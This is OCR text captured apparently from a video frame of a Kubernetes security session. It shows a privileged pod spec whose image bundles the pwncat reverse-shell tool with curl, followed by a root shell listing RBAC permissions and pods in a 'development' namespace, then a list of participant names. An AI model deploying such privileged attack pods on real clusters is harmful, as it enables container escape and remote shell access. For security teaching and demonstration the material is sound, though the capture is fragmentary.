 - 3.22.15.135
- "19371"
image: nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production
name: curl
securityContext:
privileged: true
root@start:/# kubectl auth can-i --list -n development
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
pods [] [] [get list create patch update delete]
deployments.apps [] [] [get list create patch update delete]
namespaces [] [] [get list]
clusterpolicies.kyverno.io [] [] [get list]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
root@start:/# kubectl get pods -n development
NAME READY STATUS RESTARTS AGE
knock-knock 1/1 Running 0 7m50s
knock-knock-2 1/1 Running 0 7m31s
knock-knock-neo 0/1 CreateContainerError 0 12m
knock-knock-neo-deux 0/1 CreateContainerError 0 8m58s
BackOff 5 5m5s
Andy Martin | @sublimino
4 > ngrok 5 > bash Tue 12 < 16:03 Marks-MacBook-Pro
CALIFORNIA + VIRTUAL
Magno Logan
YESTHISISSTILLLEWIS
James Cleverley-Prance | @jpts_
Ashish - Cloud Security Podcast
Andy Martin | @sublimino
Duffie Cooley |. @mauilion
Jim Bugwadia
Nikki
ALIZED